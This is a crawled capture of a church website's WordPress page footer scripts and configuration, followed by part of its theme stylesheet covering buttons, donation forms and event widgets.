li","elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"add_to_links_url":[{"mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"\/\/account.sliderrevolution.com\/portal","link":"https:\/\/themepunch.pxf.io\/4ekEVG"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"\/\/account.sliderrevolution.com\/portal\/pricing","link":"https:\/\/themepunch.pxf.io\/KeRz5z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/premium-slider-revolution","link":"https:\/\/themepunch.pxf.io\/9W1nyy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"\/\/support.sliderrevolution.com","link":"https:\/\/themepunch.pxf.io\/P0LbGq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/help-center","link":"https:\/\/themepunch.pxf.io\/doXGdy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/manual","link":"https:\/\/themepunch.pxf.io\/ZdkK3q"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/get-on-board-the-slider-revolution-dashboard","link":"https:\/\/themepunch.pxf.io\/QOqb1z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/expand-possibilities-with-addons","link":"https:\/\/themepunch.pxf.io\/6baEN3"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/examples","link":"https:\/\/themepunch.pxf.io\/rnvXdB"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/pro-level-design-with-slider-revolution","link":"https:\/\/themepunch.pxf.io\/jWEmda"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/plugin-privacy-policy","link":"https:\/\/themepunch.pxf.io\/gbzGE0"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/faq\/why-was-my-slider-revolution-license-deactivated","link":"https:\/\/themepunch.pxf.io\/RyxbVy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/faq\/updating-make-sure-clear-caches","link":"https:\/\/themepunch.pxf.io\/Yg5Nzq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/faq\/where-to-find-purchase-code","link":"https:\/\/themepunch.pxf.io\/x9xZdO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/documentation\/changelog","link":"https:\/\/themepunch.pxf.io\/EanyNn"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/documentation\/system-requirements\/","link":"https:\/\/themepunch.pxf.io\/LPv2kO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com","link":"https:\/\/themepunch.pxf.io\/DVEORn"}],"animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_download":"Download","msg_ai_helper_download_error":"Error","msg_ai_helper_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https:\/\/api.maptiler.com\/maps\/{style}\/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-content/plugins/trx_addons/js/swiper/v8/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="grace-church-init-js-extra">
/* <![CDATA[ */
var GRACE_CHURCH_STORAGE = {"ajax_url":"https:\/\/calvarymanagua.org\/wp-admin\/admin-ajax.php","ajax_nonce":"5e8ddde63c","site_url":"https:\/\/calvarymanagua.org","theme_url":"https:\/\/calvarymanagua.org\/wp-content\/themes\/calvarychapelmanagua\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#323A3B","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/js/__scripts.js" id="grace-church-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/skin.js" id="grace-church-skin-default-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.0","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/calvarymanagua.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Protect - Calvary Chapel Managua","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.0","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/calvarymanagua.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Protect - Calvary Chapel Managua","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.0" id="elementor-frontend-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/extra-styles.css
body_size: 6283
content:
/* Extra Styles +++++++++
 ++++++++++++++++++++++ */
 .elementor-container[class*="elementor-column-gap-"] > .elementor-row > .elementor-column > .elementor-element-populated > .elementor-widget-wrap{
    padding: 0;
}
table th a{
    color:var(--theme-color-extra_hover);
}
table th a:hover{
    color:var(--theme-color-extra_text);
}
.mejs-time-total{
    margin: 3px 0 0;
}
.trx_addons_audio_player div.mejs-controls .mejs-time-total{
    margin: 5px 0 0;
}
.sc_layouts_title .sc_layouts_title_breadcrumbs{
    color: var(--theme-color-text_light);
}
.sc_layouts_title .breadcrumbs a{
    color: var(--theme-color-text_light)!important;
}
.sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{
    color: var(--theme-color-text_dark)!important;
}
.breadcrumbs .breadcrumbs_delimiter:before {
    content: ' - ';
}
.sc_layouts_title .breadcrumbs{
    font-size: 17px;
    line-height: 18px;
    font-weight: 400;
    text-transform: capitalize;
    letter-spacing: 0;
}
.sc_layouts_title_breadcrumbs {
    margin-top: 1em;
}
.woocommerce a.remove:hover:after {
    color: var(--theme-color-text_link2);
}
.sc_layouts_cart .sc_layouts_cart_widget .widget_shopping_cart_content .buttons a.checkout:hover {
    border-color: var(--theme-color-text_link2) !important;
    color: var(--theme-color-text_link2) !important;
}
.sc_layouts_item_details_line1{
    font-weight: 700;
}
.color_style_link3 .sc_item_subtitle,
.color_style_link2 .sc_item_subtitle{
    color: var(--theme-color-text_dark);
}
.sc_item_title + .sc_item_descr,
.sc_item_subtitle + .sc_item_descr {
    margin-top: 1.5em;
}
.sc_services_default .sc_services_item_icon {
    color: var(--theme-color-text_link2);
}
.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap > a.slider_next,
.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap > a.slider_prev{
    border-width:2px;
    width: 46px;
    height: 46px;
    line-height: 41px;
    min-width: 46px;
}
.sc_services_unusual .sc_services_item .sc_services_item_more_link .link_icon,
.sc_icons_extra .sc_icons_item .sc_icons_item_more_link .link_icon,
.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon,
.sc_services_default .sc_services_item .sc_services_item_more_link .link_icon{
    border-color:var(--theme-color-text_dark);
    transition:0.3s;
}
.sc_button.sc_button.sc_button_simple.sc_button_with_icon:focus,
.sc_button.sc_button.sc_button_simple.sc_button_with_icon:hover{
    color:var(--theme-color-text_link2)!important;
}
.sc_button.sc_button.sc_button_simple.sc_button_with_icon:focus .sc_button_icon,
.sc_button.sc_button.sc_button_simple.sc_button_with_icon:hover .sc_button_icon{
    border-color:var(--theme-color-text_link2);
}
.sc_services_unusual .sc_services_item .sc_services_item_more_link .link_icon{
    opacity: 0;
    transition: 0.3s;
}
.sc_services_unusual .sc_services_item:hover .sc_services_item_more_link .link_icon{
    opacity: 1;
}
.sc_button_size_small.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
    font-size: 11px;
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    transition: border 0.3s;
}
@media(max-width:767px){
    div .sc_button.sc_button.sc_button_simple.sc_button_size_small.sc_button_with_icon .sc_button_icon {
        width: 22px;
        height: 22px;
        line-height: 22px;
    }
    div .sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon > span {
        width: 22px;
        height: 22px;
        line-height: 22px;
    }
}
.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon{
    border-width:1px;
}
.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon > span{
    line-height: 30px;
}
ul.list_custom {
    padding-left: 0;
    list-style-type: none;
}
ul.list_custom li {
    display: flex;
}
.wpcf7 .wpcf7-submit-style .submit-style-in:before{
    content: '\e9a3';
    margin-top: -9px;
}
.sc_icons.sc_icons_figure .sc_icons_item .sc_icons_item_more_link .link_icon{
    border:1px solid  var(--theme-color-text_dark);
    border-radius:50%;
}
.sc_icons.sc_icons_figure .sc_icons_item .sc_icons_item_more_link .link_icon:before{
    font-size:8px;
}
.sc_services_unusual .sc_services_item_number{
    display: none!important;
}
.sc_services_unusual .sc_services_item .sc_services_item_more_link .link_icon,
.sc_icons.sc_icons_figure .sc_icons_item .sc_icons_item_more_link .link_icon,
.sc_icons_extra .sc_icons_item .sc_icons_item_more_link .link_icon{
    width: 25px;
    height: 25px;
    line-height: 23px;
}
.sc_icons_extra .sc_icons_item .sc_icons_item_more_link .link_icon:before {
    font-size: 8px;
}
.sc_icons_extra .sc_icons_item .sc_icons_item_more_link .link_text{
    font-size: 16px;
}
.go_home.theme_button{
    background-color: var(--theme-color-text_link2)!important;
}
#style-11.mc4wp-form .mc4wp-form-fields button, #style-11.mc4wp-form .mc4wp-form-fields input[type="submit"],
.wpcf7 .wpcf7-submit-style .submit-style-in{
    background-color: var(--theme-color-text_link2);
}
.go_home.theme_button:hover,
.go_home.theme_button:focus{
    border-color: var(--theme-color-text_hover2)!important;
    background-color: var(--theme-color-text_hover2)!important;
}
#style-11.mc4wp-form .mc4wp-form-fields button:hover,
#style-11.mc4wp-form .mc4wp-form-fields button:focus,
#style-11.mc4wp-form .mc4wp-form-fields input[type="submit"]:hover,
#style-11.mc4wp-form .mc4wp-form-fields input[type="submit"]:focus,
.wpcf7 .wpcf7-submit-style:active .wpcf7-submit + .submit-style-in,
.wpcf7 .wpcf7-submit-style:focus .wpcf7-submit + .submit-style-in,
.wpcf7 .wpcf7-submit-style:hover .wpcf7-submit + .submit-style-in{
    border-color: var(--theme-color-text_hover2);
    background-color: var(--theme-color-text_hover2);
}
.post_item_404 .page_title{
    opacity: 0.1;
    font-size: 350px;
}
.post_item_404 .post_content .all-svg{
    display: none;
}
.post_item_404 .page_subtitle{
    font-size: 35px;
}
.post_item_404 .page_description{
    font-size: 18px;
}
.post_item_404 .page_description br{
    display: none;
}
.sc_icons_figure .sc_icons_item:hover{
    background-color: var(--theme-color-alter_bg_color);
}
.sc_icons_figure .sc_icons_icon:after{
    display: none;
}
.sc_blogger .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets {
    margin-top: 2em;
}
.sc_countdown_default .sc_countdown_label:before{
    display: none;
}
.sc_countdown_default .sc_countdown_label{
    padding-top: 0;
}
.sc_icons_item_title{
    font-size: 1.333em;
}
.sc_icons .sc_icons_icon + .sc_icons_item_details{
    margin-top: 2em;
}
.sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.8em;
}
.sc_countdown_default .sc_countdown_label{
    font-size: 14px;
    text-transform: uppercase;
}
.sc_countdown_default .sc_countdown_digits{
    margin-bottom:2px;
}
.sc_skills_counter .sc_skills_total{
    font-size: 3.333em;
}
@media (max-width: 1439px){
    div .sc_countdown_default .sc_countdown_item .sc_countdown_digits {
        margin-bottom: 4px;
    }
}

@media(max-width:1279px){
    div .sc_skills_counter .sc_skills_total {
        font-size: 2.6em;
    }
    div .sc_skills_counter .sc_skills_icon + .sc_skills_total {
        margin-top: 0.35em;
    }
}
@media (max-width: 479px){
    div .sc_countdown_default .sc_countdown_item .sc_countdown_label {
        font-size: 11px;
    }
    .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_title {
        font-size: 18px;
    }
    div #style-3.mc4wp-form .mc4wp-form-fields button, div #style-3.mc4wp-form .mc4wp-form-fields input[type="submit"]{
        font-size: 13px;
    }
}
.sc_skills_counter .sc_skills_image + .sc_skills_total, .sc_skills_counter .sc_skills_icon + .sc_skills_total {
    margin-top: 0.65em;
}
.sc_skills_counter .sc_skills_icon {
    font-size: 4.64em;
}
.sc_blogger .sc_blogger_item_button .item_more_link .link_icon:before{
    font-size: 8px;
}
.sc_blogger .sc_blogger_item_button .item_more_link .link_icon{
    width: 25px;
    height: 25px;
    line-height: 23px;
    border:1px solid  var(--theme-color-text_dark);
    border-radius: 50%;
}
.sc_blogger .sc_blogger_item_button .item_more_link:hover .link_icon{
    border-color:var(--theme-color-alter_hover);
}
form button.give-btn{
    border-color: var(--theme-color-text_link);
    background-color: var(--theme-color-text_link);
}
form button.give-btn:focus,
form button.give-btn:hover{
    border-color: var(--theme-color-text_hover);
    background-color: var(--theme-color-text_hover);
}
.sc_services_default .sc_services_item .sc_services_item_more_link .link_icon{
    width: 25px;
    height: 25px;
    line-height: 24px;
}
.sc_button {
    margin-right: 10px;
}
.sc_blogger .sc_blogger_item_list .sc_blogger_item_button .item_more_link .link_icon{
    border:unset;
}
.sc_services.sc_services_modern .sc_services_item_pictogram img {
    height: 14.16rem;
}
.sc_services_modern .sc_services_item .sc_button_arrow{
    width: 25px!important;
    height: 25px!important;
    line-height: 22px!important;
    border:1px solid  var(--theme-color-text_dark);
    border-radius: 50%;
    background-color:transparent;
}
.sc_services_modern .sc_services_item .sc_button_arrow:before{
    font-size: 8px;
}
@media (max-width: 767px) {
    div .sc_services_modern .sc_services_item .sc_button_arrow:before {
        font-size: 8px;
    }
}
.sc_services_modern .sc_services_item:hover .sc_button_arrow,
.sc_services_modern .sc_services_item .sc_button_arrow:hover{
    box-shadow:none;
    border:1px solid  var(--theme-color-text_link);
}
.wpcf7 .form-style-6 .wpcf7-submit-style .submit-style-in:before{
    display: none;
}
.wpcf7 .form-style-6 .wpcf7-submit-style .wpcf7-submit {
    margin: 0;
    padding: 17px 62px 17px 62px !important;
}
form[id*="give-form"] .give-donation-amount #give-amount,
form[id*="give-form"] .give-donation-amount #give-amount-text,
form[id*="give-form"] .give-donation-level-btn,
form[id*="give-form"] .give-donation-level-btn:focus,
form[id*="give-form"] .give-donation-level-btn:hover{
    background-color: var(--theme-color-bg_color);
}
.sc_services_classic .sc_services_item .sc_services_item_more_link .link_icon{
    width: 25px!important;
    height: 25px!important;
    line-height: 24px!important;
    border-color:currentColor;
}
div .sc_services_classic .sc_services_item .sc_services_item_more_link .link_icon:before{
    font-size:8px;
}
div #style-1.mc4wp-form label{
    color: var(--theme-color-text_dark);
    margin: 22px auto 0;
}
div #style-1.mc4wp-form input[type="checkbox"] + label:before {
    border-color: var(--theme-color-text_dark) !important;
}
#style-1.mc4wp-form .mc4wp-form-fields button:hover:before,
#style-1.mc4wp-form .mc4wp-form-fields input[type="submit"]:hover:before {
    color: var(--theme-color-text_link3);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: var(--theme-color-text_link3);
}
.woocommerce.widget_shopping_cart .quantity,
.woocommerce-page.widget_shopping_cart .quantity,
.woocommerce .widget_shopping_cart .quantity,
.woocommerce-page .widget_shopping_cart .quantity,
.woocommerce ul.cart_list li > .amount,
.woocommerce-page ul.cart_list li > .amount,
.woocommerce ul.product_list_widget li > .amount,
.woocommerce-page ul.product_list_widget li > .amount,
.woocommerce ul.cart_list li span .amount,
.woocommerce-page ul.cart_list li span .amount,
.woocommerce ul.product_list_widget li span .amount,
.woocommerce-page ul.product_list_widget li span .amount,
.woocommerce ul.cart_list li ins .amount,
.woocommerce-page ul.cart_list li ins .amount,
.woocommerce ul.product_list_widget li ins .amount,
.woocommerce-page ul.product_list_widget li ins .amount,
.search-results .product .price,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price{
    font-weight: 400;
}
.esg-filters div.esg-navigationbutton,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.page_links > span:not(.page_links_title), .page_links > a,
.comments_pagination .page-numbers, .nav-links .page-numbers{
    border-radius: 50%;
    font-weight: 400;
    line-height: 51px;
}
.woocommerce .widget_price_filter .price_slider_amount .button::after {
    display: none;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
    padding: 16px 58px 14px;
}
.give_forms .post-more-link .link-text{
    text-indent: 0;
    visibility: visible;
    opacity: 1;
    margin-right: 12px;
}
.give_forms .post-more-link .more-link-icon{
    width: 25px!important;
    height: 25px!important;
    line-height: 25px!important;
    border-color:currentColor;
    border: 1px solid var(--theme-color-text_dark);
    border-radius: 50%;
}
.give_forms .post-more-link .more-link-icon:before{
    font-size: 8px;
}
#give_purchase_submit #give-final-total-wrap{
    padding:10px 15px;
    background-color: var(--theme-color-alter_bg_color);
    border:2px solid var(--theme-color-bd_color);
    display: inline-block;
    margin-bottom: 20px;
}
#give_purchase_submit #give-final-total-wrap .give-donation-total-label{
    padding: 0 13px 0 0;
    background-color: transparent;
    color: var(--theme-color-text_dark);
}
#give_purchase_submit #give-final-total-wrap .give-final-total-amount{
    color: var(--theme-color-text_light);
    background-color: var(--theme-color-bg_color);
    border-color: var(--theme-color-bg_color);
    line-height: 30px;
}
form[id*="give-form"] .give-donation-amount .give-currency-symbol,
form[id*="give-form"] .give-donation-amount #give-amount,
form[id*="give-form"] .give-donation-amount #give-amount-text,
form[id*="give-form"] #give-final-total-wrap .give-donation-total-label,
form[id*="give-form"] #give-final-total-wrap .give-final-total-amount{
    height: 31px;
    line-height: 32px;
}
.give-total-wrap .give-donation-amount.form-row-wide{
    padding:8px 8px 8px 0;
    background-color: var(--theme-color-bg_color);
    border:2px solid var(--theme-color-bd_color);
}
.give-total-wrap .give-donation-amount.form-row-wide .give-currency-symbol.give-currency-position-before{
    background-color: transparent;
    color: var(--theme-color-text_dark);
    padding: 0 20px;
}
.give-total-wrap .give-donation-amount.form-row-wide  .give-text-input{
    background-color: var(--theme-color-alter_bg_color)!important;
    border-color: var(--theme-color-bg_color)!important;
    color: var(--theme-color-text_light)!important;
    padding:0 10px!important;
    height: 35px!important;
    text-align: left!important;
    min-width: 86px!important;
    width: 86px;
}

[id*="give-form"] div#give-sidebar-left {
    width: 40%;
}
[id*="give-form"] div.summary {
    width: 49%;
}
.give-goal-progress span.income, .give-goal-progress span.goal-text{
    font-size: 17px;
    font-weight: 600;
}
form[id*="give-form"] .give-donation-level-btn.give-btn-level-custom,
form[id*="give-form"] .give-donation-level-btn{
    padding: 15px 24px;
}
/* Event */
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{
    border-radius: 0;
}
div .tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar {
    background-color: var(--tec-color-background-events-bar);
}
.tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input{
    padding: 22px 20px 22px 50px;
}
.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input{
    background-size: 18px;
    background-position: 18px center;
